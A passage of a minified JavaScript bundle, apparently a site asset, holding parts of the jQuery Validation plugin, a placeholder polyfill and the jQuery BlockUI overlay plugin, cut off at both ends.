t};e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(e,t){this.lastActive=e;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass)}this.addWrapper(this.errorsFor(e)).hide()}},onfocusout:function(e,t){if(!this.checkable(e)&&(e.name in this.submitted||!this.optional(e))){this.element(e)}},onkeyup:function(e,t){if(t.which===9&&this.elementValue(e)===""){return}else if(e.name in this.submitted||e===this.lastElement){this.element(e)}},onclick:function(e,t){if(e.name in this.submitted){this.element(e)}else if(e.parentNode.name in this.submitted){this.element(e.parentNode)}},highlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).addClass(n).removeClass(r)}else{e(t).addClass(n).removeClass(r)}},unhighlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).removeClass(n).addClass(r)}else{e(t).removeClass(n).addClass(r)}}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function r(t){var n=e.data(this[0].form,"validator"),r="on"+t.type.replace(/^validate/,"");if(n.settings[r]){n.settings[r].call(n,this[0],t)}}this.labelContainer=e(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm);this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var t=this.groups={};e.each(this.settings.groups,function(n,r){if(typeof r==="string"){r=r.split(/\s/)}e.each(r,function(e,r){t[r]=n})});var n=this.settings.rules;e.each(n,function(t,r){n[t]=e.validator.normalizeRule(r)});e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, "+"[type='number'], [type='search'] ,[type='tel'], [type='url'], "+"[type='email'], [type='datetime'], [type='date'], [type='month'], "+"[type='week'], [type='time'], [type='datetime-local'], "+"[type='range'], [type='color'] ","focusin focusout keyup",r).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",r);if(this.settings.invalidHandler){e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}},form:function(){this.checkForm();e.extend(this.submitted,this.errorMap);this.invalid=e.extend({},this.errorMap);if(!this.valid()){e(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++){this.check(t[e])}return this.valid()},element:function(t){t=this.validationTargetFor(this.clean(t));this.lastElement=t;this.prepareElement(t);this.currentElements=e(t);var n=this.check(t)!==false;if(n){delete this.invalid[t.name]}else{this.invalid[t.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return n},showErrors:function(t){if(t){e.extend(this.errorMap,t);this.errorList=[];for(var n in t){this.errorList.push({message:t[n],element:this.findByName(n)[0]})}this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList)}else{this.defaultShowErrors()}},resetForm:function(){if(e.fn.resetForm){e(this.currentForm).resetForm()}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t=0;for(var n in e){t++}return t},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()===0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}}},findLastActive:function(){var t=this.lastActive;return t&&e.grep(this.errorList,function(e){return e.element.name===t.name}).length===1&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){if(!this.name&&t.settings.debug&&window.console){console.error("%o has no name assigned",this)}if(this.name in n||!t.objectLength(e(this).rules())){return false}n[this.name]=true;return true})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.replace(" ",".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=e([]);this.toHide=e([]);this.currentElements=e([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset();this.toHide=this.errorsFor(e)},elementValue:function(t){var n=e(t).attr("type"),r=e(t).val();if(n==="radio"||n==="checkbox"){return e("input[name='"+e(t).attr("name")+"']:checked").val()}if(typeof r==="string"){return r.replace(/\r/g,"")}return r},check:function(t){t=this.validationTargetFor(this.clean(t));var n=e(t).rules();var r=false;var i=this.elementValue(t);var s;for(var o in n){var u={method:o,parameters:n[o]};try{s=e.validator.methods[o].call(this,i,t,u.parameters);if(s==="dependency-mismatch"){r=true;continue}r=false;if(s==="pending"){this.toHide=this.toHide.not(this.errorsFor(t));return}if(!s){this.formatAndAdd(t,u);return false}}catch(a){if(this.settings.debug&&window.console){console.log("Exception occurred when checking element "+t.id+", check the '"+u.method+"' method.",a)}throw a}}if(r){return}if(this.objectLength(n)){this.successList.push(t)}return true},customDataMessage:function(t,n){return e(t).data("msg-"+n.toLowerCase())||t.attributes&&e(t).attr("data-msg-"+n.toLowerCase())},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++){if(arguments[e]!==undefined){return arguments[e]}}return undefined},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||undefined,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;if(typeof r==="function"){r=r.call(this,n.parameters,t)}else if(i.test(r)){r=e.validator.format(r.replace(i,"{$1}"),n.parameters)}this.errorList.push({message:r,element:t});this.errorMap[t.name]=r;this.submitted[t.name]=r},addWrapper:function(e){if(this.settings.wrapper){e=e.add(e.parent(this.settings.wrapper))}return e},defaultShowErrors:function(){var e,t;for(e=0;this.errorList[e];e++){var n=this.errorList[e];if(this.settings.highlight){this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass)}this.showLabel(n.element,n.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(e=0;this.successList[e];e++){this.showLabel(this.successList[e])}}if(this.settings.unhighlight){for(e=0,t=this.validElements();t[e];e++){this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,n){var r=this.errorsFor(t);if(r.length){r.removeClass(this.settings.validClass).addClass(this.settings.errorClass);r.html(n)}else{r=e("<"+this.settings.errorElement+">").attr("for",this.idOrName(t)).addClass(this.settings.errorClass).html(n||"");if(this.settings.wrapper){r=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(!this.labelContainer.append(r).length){if(this.settings.errorPlacement){this.settings.errorPlacement(r,e(t))}else{r.insertAfter(t)}}}if(!n&&this.settings.success){r.text("");if(typeof this.settings.success==="string"){r.addClass(this.settings.success)}else{this.settings.success(r,t)}}this.toShow=this.toShow.add(r)},errorsFor:function(t){var n=this.idOrName(t);return this.errors().filter(function(){return e(this).attr("for")===n})},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){if(this.checkable(e)){e=this.findByName(e.name).not(this.settings.ignore)[0]}return e},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n)){return this.findByName(n.name).filter(":checked").length}}return t.length},depend:function(e,t){return this.dependTypes[typeof e]?this.dependTypes[typeof e](e,t):true},dependTypes:{"boolean":function(e,t){return e},string:function(t,n){return!!e(t,n.form).length},"function":function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){if(!this.pending[e.name]){this.pendingRequest++;this.pending[e.name]=true}},stopRequest:function(t,n){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[t.name];if(n&&this.pendingRequest===0&&this.formSubmitted&&this.form()){e(this.currentForm).submit();this.formSubmitted=false}else if(!n&&this.pendingRequest===0&&this.formSubmitted){e(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:true,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(t,n){if(t.constructor===String){this.classRuleSettings[t]=n}else{e.extend(this.classRuleSettings,t)}},classRules:function(t){var n={};var r=e(t).attr("class");if(r){e.each(r.split(" "),function(){if(this in e.validator.classRuleSettings){e.extend(n,e.validator.classRuleSettings[this])}})}return n},attributeRules:function(t){var n={};var r=e(t);var i=r[0].getAttribute("type");for(var s in e.validator.methods){var o;if(s==="required"){o=r.get(0).getAttribute(s);if(o===""){o=true}o=!!o}else{o=r.attr(s)}if(/min|max/.test(s)&&(i===null||/number|range|text/.test(i))){o=Number(o)}if(o){n[s]=o}else if(i===s&&i!=="range"){n[s]=true}}if(n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)){delete n.maxlength}return n},dataRules:function(t){var n,r,i={},s=e(t);for(n in e.validator.methods){r=s.data("rule-"+n.toLowerCase());if(r!==undefined){i[n]=r}}return i},staticRules:function(t){var n={};var r=e.data(t.form,"validator");if(r.settings.rules){n=e.validator.normalizeRule(r.settings.rules[t.name])||{}}return n},normalizeRules:function(t,n){e.each(t,function(r,i){if(i===false){delete t[r];return}if(i.param||i.depends){var s=true;switch(typeof i.depends){case"string":s=!!e(i.depends,n.form).length;break;case"function":s=i.depends.call(n,n);break}if(s){t[r]=i.param!==undefined?i.param:true}else{delete t[r]}}});e.each(t,function(r,i){t[r]=e.isFunction(i)?i(n):i});e.each(["minlength","maxlength"],function(){if(t[this]){t[this]=Number(t[this])}});e.each(["rangelength","range"],function(){var n;if(t[this]){if(e.isArray(t[this])){t[this]=[Number(t[this][0]),Number(t[this][1])]}else if(typeof t[this]==="string"){n=t[this].split(/[\s,]+/);t[this]=[Number(n[0]),Number(n[1])]}}});if(e.validator.autoCreateRanges){if(t.min&&t.max){t.range=[t.min,t.max];delete t.min;delete t.max}if(t.minlength&&t.maxlength){t.rangelength=[t.minlength,t.maxlength];delete t.minlength;delete t.maxlength}}return t},normalizeRule:function(t){if(typeof t==="string"){var n={};e.each(t.split(/\s/),function(){n[this]=true});t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n;e.validator.messages[t]=r!==undefined?r:e.validator.messages[t];if(n.length<3){e.validator.addClassRules(t,e.validator.normalizeRule(t))}},methods:{required:function(t,n,r){if(!this.depend(r,n)){return"dependency-mismatch"}if(n.nodeName.toLowerCase()==="select"){var i=e(n).val();return i&&i.length>0}if(this.checkable(n)){return this.getLength(t,n)>0}return e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test((new Date(e)).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t)){return"dependency-mismatch"}if(/[^0-9 \-]+/.test(e)){return false}var n=0,r=0,i=false;e=e.replace(/\D/g,"");for(var s=e.length-1;s>=0;s--){var o=e.charAt(s);r=parseInt(o,10);if(i){if((r*=2)>9){r-=9}}n+=r;i=!i}return n%10===0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);if(this.settings.onfocusout){i.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(n).valid()})}return t===i.val()},remote:function(t,n,r){if(this.optional(n)){return"dependency-mismatch"}var i=this.previousValue(n);if(!this.settings.messages[n.name]){this.settings.messages[n.name]={}}i.originalMessage=this.settings.messages[n.name].remote;this.settings.messages[n.name].remote=i.message;r=typeof r==="string"&&{url:r}||r;if(i.old===t){return i.valid}i.old=t;var s=this;this.startRequest(n);var o={};o[n.name]=t;e.ajax(e.extend(true,{url:r,mode:"abort",port:"validate"+n.name,dataType:"json",data:o,success:function(r){s.settings.messages[n.name].remote=i.originalMessage;var o=r===true||r==="true";if(o){var u=s.formSubmitted;s.prepareElement(n);s.formSubmitted=u;s.successList.push(n);delete s.invalid[n.name];s.showErrors()}else{var a={};var f=r||s.defaultMessage(n,"remote");a[n.name]=i.message=e.isFunction(f)?f(t):f;s.invalid[n.name]=true;s.showErrors(a)}i.valid=o;s.stopRequest(n,o)}},r));return"pending"}}});e.format=e.validator.format})(jQuery);(function(e){var t={};if(e.ajaxPrefilter){e.ajaxPrefilter(function(e,n,r){var i=e.port;if(e.mode==="abort"){if(t[i]){t[i].abort()}t[i]=r}})}else{var n=e.ajax;e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,s=("port"in r?r:e.ajaxSettings).port;if(i==="abort"){if(t[s]){t[s].abort()}t[s]=n.apply(this,arguments);return t[s]}return n.apply(this,arguments)}}})(jQuery);(function(e){e.extend(e.fn,{validateDelegate:function(t,n,r){return this.bind(n,function(n){var i=e(n.target);if(i.is(t)){return r.apply(i,arguments)}})}})})(jQuery)
;
/*! http://mths.be/placeholder v2.0.7 by @mathias */
(function(window,document,$){var isInputSupported='placeholder'in document.createElement('input');var isTextareaSupported='placeholder'in document.createElement('textarea');var prototype=$.fn;var valHooks=$.valHooks;var propHooks=$.propHooks;var hooks;var placeholder;if(isInputSupported&&isTextareaSupported){placeholder=prototype.placeholder=function(){return this;};placeholder.input=placeholder.textarea=true;}else{placeholder=prototype.placeholder=function(){var $this=this;$this.filter((isInputSupported?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':clearPlaceholder,'blur.placeholder':setPlaceholder}).data('placeholder-enabled',true).trigger('blur.placeholder');return $this;};placeholder.input=isInputSupported;placeholder.textarea=isTextareaSupported;hooks={'get':function(element){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value;}
return $element.data('placeholder-enabled')&&$element.hasClass('placeholder')?'':element.value;},'set':function(element,value){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value=value;}
if(!$element.data('placeholder-enabled')){return element.value=value;}
if(value==''){element.value=value;if(element!=document.activeElement){setPlaceholder.call(element);}}else if($element.hasClass('placeholder')){clearPlaceholder.call(element,true,value)||(element.value=value);}else{element.value=value;}
return $element;}};if(!isInputSupported){valHooks.input=hooks;propHooks.value=hooks;}
if(!isTextareaSupported){valHooks.textarea=hooks;propHooks.value=hooks;}
$(function(){$(document).delegate('form','submit.placeholder',function(){var $inputs=$('.placeholder',this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder);},10);});});$(window).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value='';});});}
function args(elem){var newAttrs={};var rinlinejQuery=/^jQuery\d+$/;$.each(elem.attributes,function(i,attr){if(attr.specified&&!rinlinejQuery.test(attr.name)){newAttrs[attr.name]=attr.value;}});return newAttrs;}
function clearPlaceholder(event,value){var input=this;var $input=$(input);if(input.value==$input.attr('placeholder')&&$input.hasClass('placeholder')){if($input.data('placeholder-password')){$input=$input.hide().next().show().attr('id',$input.removeAttr('id').data('placeholder-id'));if(event===true){return $input[0].value=value;}
$input.focus();}else{input.value='';$input.removeClass('placeholder');input==document.activeElement&&input.select();}}}
function setPlaceholder(){var $replacement;var input=this;var $input=$(input);var id=this.id;if(input.value==''){if(input.type=='password'){if(!$input.data('placeholder-textinput')){try{$replacement=$input.clone().attr({'type':'text'});}catch(e){$replacement=$('<input>').attr($.extend(args(this),{'type':'text'}));}
$replacement.removeAttr('name').data({'placeholder-password':$input,'placeholder-id':id}).bind('focus.placeholder',clearPlaceholder);$input.data({'placeholder-textinput':$replacement,'placeholder-id':id}).before($replacement);}
$input=$input.removeAttr('id').hide().prev().attr('id',id).show();}
$input.addClass('placeholder');$input[0].value=$input.attr('placeholder');}else{$input.removeClass('placeholder');}}}(this,document,jQuery));
(function(){"use strict";function e(e){function o(o,i){var s,h,k=o==window,v=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(o).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),v=void 0===v?i.message:v,k&&b&&t(window,{fadeOut:0}),v&&"string"!=typeof v&&(v.parentNode||v.jquery)){var y=v.jquery?v[0]:v,m={};e(o).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(o).data("blockUI.onUnblock",i.onUnblock);var g,I,w,U,x=i.baseZ;g=r||i.forceIframe?e('<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),I=i.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),v&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&g.css("opacity",0);var C=[g,I,w],S=k?e("body"):e(o);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:o).length>0);if(u||O){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=d(o,"borderTopWidth"),T=d(o,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,o){var t=o[0].style;if(t.position="absolute",2>e)k?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&t.setExpression("left",B),M&&t.setExpression("top",M);else if(i.centerY)k&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';t.setExpression("top",s)}})}if(v&&(i.theme?w.find(".ui-widget-content").append(v):w.append(v),(v.jquery||v.nodeType)&&e(v).show()),(r||i.forceIframe)&&i.showOverlay&&g.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!v?j:c,z=v?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),v&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),v&&w.show(),i.onBlock&&i.onBlock();if(n(1,o,i),k?(b=w[0],p=e(i.focusableElements,b),i.focusInput&&setTimeout(l,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(o).unblock(i)},i.timeout);e(o).data("blockUI.timeout",W)}}}function t(o,t){var s,l=o==window,a=e(o),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),t=e.extend({},e.blockUI.defaults,t||{}),n(0,o,t),null===t.onUnblock&&(t.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=l?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),t.cursorReset&&(r.length>1&&(r[1].style.cursor=t.cursorReset),r.length>2&&(r[2].style.cursor=t.cursorReset)),l&&(b=p=null),t.fadeOut?(s=r.length,r.stop().fadeOut(t.fadeOut,function(){0===--s&&i(r,d,t,o)})):i(r,d,t,o)}function i(o,t,i,n){var s=e(n);if(!s.data("blockUI.isBlocked")){o.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.parent&&t.parent.appendChild(t.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var l=e(document.body),a=l.width(),d=l[0].style.width;l.width(a-1).width(a),l[0].style.width=d}}function n(o,t,i){var n=t==window,l=e(t);if((o||(!n||b)&&(n||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",o),n&&i.bindEvents&&(!o||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";o?e(document).bind(a,i,s):e(document).unbind(a,s)}}function s(o){if("keydown"===o.type&&o.keyCode&&9==o.keyCode&&b&&o.data.constrainTabKey){var t=p,i=!o.shiftKey&&o.target===t[t.length-1],n=o.shiftKey&&o.target===t[0];if(i||n)return setTimeout(function(){l(n)},10),!1}var s=o.data,a=e(o.target);return a.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(o),a.parents("div."+s.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function l(e){if(p){var o=p[e===!0?p.length-1:0];o&&o.focus()}}function a(e,o,t){var i=e.parentNode,n=e.style,s=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),l=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");o&&(n.left=s>0?s+"px":"0"),t&&(n.top=l>0?l+"px":"0")}function d(o,t){return parseInt(e.css(o,t),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);document.documentMode||0;var f=e.isFunction(document.createElement("div").style.setExpression);e.blockUI=function(e){o(window,e)},e.unblockUI=function(e){t(window,e)},e.growlUI=function(o,t,i,n){var s=e('<div class="growlUI"></div>');o&&s.append("<h1>"+o+"</h1>"),t&&s.append("<h2>"+t+"</h2>"),void 0===i&&(i=3e3);var l=function(o){o=o||{},e.blockUI({message:s,fadeIn:o.fadeIn!==void 0?o.fadeIn:700,fadeOut:o.fadeOut!==void 0?o.fadeOut:1e3,timeout:o.timeout!==void 